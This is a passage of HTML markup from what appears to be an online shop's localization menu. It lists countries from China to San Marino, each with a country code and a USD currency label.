                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
